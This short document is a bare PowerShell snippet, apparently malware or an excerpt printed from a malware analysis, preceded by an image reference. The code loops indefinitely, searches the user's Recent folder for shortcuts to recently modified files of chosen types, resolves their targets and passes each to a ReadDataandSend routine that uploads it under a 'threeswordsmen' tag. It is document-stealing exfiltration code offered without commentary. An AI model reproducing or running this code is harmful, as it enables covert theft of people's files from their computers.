 while($True)
{
sleep -s 50000;
$SystemInfo="upload/"+(Get-Date -f yyyyMMddhhmmss)+"_threeswordsmen";
$o=1;
$m=0;
gci "$env:appdata\Microsoft\Windows\Recent\" -fo -errora silentlycontinue|
?{($y[0]+$y[1]) -contains [io.path]::getextension($_.basename) -and $_.LastWriteTime -ge
(Get-Date).AddDays(-1)}|%{gi ((new-object -com wscript.shell).
createshortcut($_.fullname)).targetpath -fo -errora silentlycontinue}|%{$0=
ReadDataandSend $_ $m 0 $o $SystemInfo;
$m=$_.Length;
If($0.endswith("OK`r`n"))
{
$o+=1
}
}}